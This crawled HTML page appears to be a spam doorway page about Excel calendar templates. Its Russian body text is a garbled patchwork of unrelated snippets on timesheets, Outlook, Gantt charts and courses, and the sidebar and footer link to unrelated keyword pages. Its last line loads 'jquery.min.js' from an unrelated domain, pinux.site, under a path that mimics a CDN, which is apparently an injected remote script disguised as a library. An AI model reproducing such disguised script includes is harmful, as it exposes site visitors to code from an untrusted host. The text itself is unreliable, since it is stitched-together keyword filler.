

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-shablony-excel-kalendar.html
body_size: 3803
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны excel календарь - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны excel календарь</h2>
                            </header>
                            <p>Все календари; Шаблоны для ежедневника; Шаблоны расписания уроков; Еженедельный календарь. Список приемов эффективной работы в Microsoft Excel . Сергей М, как раз этот календарь Информация: Шаблоны листов формата А4 с календарём. Разные варианты: один календарь на весь. 
Здесь размещены шаблоны табеля учета рабочего времени в Excel. В шаблонах производится. Все шаблоны, которые размещены на данной странице, выполнены на месяц апрель 2019 года. Слияние в Excel и Word - это когда данные из таблицы Excel переносятся в любой документ Word.Как. Благодарим за отзыв! Возможно, будет полезно связать вас с одним из наших специалистов. Использование iPhone или iPad. Мобильный Outlook: электронная почта, календарь, контакты, собрания. Скачать примеры Excel с формулами и функциями Файлы xlsx с примерами вычислений формул. Информация: Шаблоны формата А4 в клетку. Можно распечатать на принтере из pdf (пдф) файла. 
Сегодня поговорим о том, как удалить дублирующие записи (дубликаты) в Excel. Часто бывает что. Лучший табель учета рабочего времени в Excel. Табель учета рабочего времени – основной. Все, что вы хотели знать об онлайн версии Excel (Эксель) – возможности, отличия от десктопной. Я надеюсь, что логика понятна. Поиск по годам работает по такому же принципу, как по месяцам. Многие люди, годами используя Microsoft Excel, даже не подозревают о возможностях программы. 
Практический журнал по управлению финансами компании Финансовый директор - это. Здесь собраны лучшие отчеты и готовые модели в Excel, которые помогут в повседневной. Центр технической охраны Защита осуществляет полный комплекс услуг по установке. программа для отдела кадров, кадровые программы, кадры программа, программа кадры скачать. Онлайн диаграмма Ганта. Диаграмма Ганта GanttPRO позволяет быстро создавать наглядные планы. На нашем сайте размещены книги, учебники, самоучители и задания для самостоятельной. Система для совместной работы в малой или средней компании любого профиля. Помогает. Онлайн система для учета продаж, товаров и клиентов. Позволяет быстро проводить основные. Acrobat Pro DC – это общепризнанный профессиональный инструмент для работы с файлами в формате. 
Курс Инфографика - обучение в Нетологии онлайн. Научитесь превращать скучные цифры. Бухгалтерские курсы в Москве. Лучшие курсы подготовки для начинающих бухгалтеров недорого. Как создать открытку в MS Word из шаблона или самостоятельно. Тарифы Битрикс24. Бесплатная crm до 12 пользователей. Сравните возможности всех тарифов. 
Основной режим работы - Календарь / дни Бронирование - двойным кликом мышки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-govori-kniga-otzyvy.html">Говори книга отзывы</a></li>
                                <li><a href="qwdz-skachat-pesni-iz-filma-shlagbaum.html">Скачать песни из фильма шлагбаум</a></li>
                                <li><a href="qwdz-kak-vosstanovit-htc-one-posle-neudachnoy-proshivki.html">Как восстановить htc one после неудачной прошивки</a></li>
                                <li><a href="qwdz-minus-yuliya-kovalchuk-pryamo-v-serdce.html">Минус юлия ковальчук прямо в сердце</a></li>
                                <li><a href="qwdz-blanki-otvetov-russkiy-oge-2015.html">Бланки ответов русский огэ 2015</a></li>
                                <li><a href="qwdz-scale-connection-skachat-knigu.html">Scale connection скачать книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>— Шаблоны календарей.</li>
<li>Всплывающий календарь - Главная.</li>
<li>Календарь на листе А4 для печати.</li>
<li>Табель учета рабочего времени в Excel. - EXCEL.</li>
<li>Календари на апрель 2019 года.</li>
<li>Слияние Word и Excel. - EXCEL.</li>
<li>Обучение работе с Outlook для Windows - Служба поддержки.</li>
<li>Справка Outlook — поддержка Office.</li>
<li>Скачать примеры Excel с формулами и функциями.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-prezentaciya-vneshneekonomicheskaya-politika.html">Презентация внешнеэкономическая политика</a></li>
                                            <li><a href="qwdz-onlayn-gdz-ukra-nska-mova-11-klas.html">Онлайн гдз українська мова 11 клас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-bicillinoprofilaktika-posle-anginy-shema.html">Бициллинопрофилактика после ангины схема</a></li>
                                            <li><a href="qwdz-maks-petrov-nashi-vse-doma-skachat-fb2.html">Макс петров наши все дома скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skin-pandy-dlya-maynkraft-skachat.html">Скин панды для майнкрафт скачать</a></li>
                                            <li><a href="qwdz-skachat-torrent-film-skorost-sveta.html">Скачать торрент фильм скорость света</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-tekst-pesni-britni-spirs-crazy.html">Текст песни бритни спирс crazy</a></li>
                                            <li><a href="qwdz-skachat-besplatno-knigi-po-gipnozu.html">Скачать бесплатно книги по гипнозу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
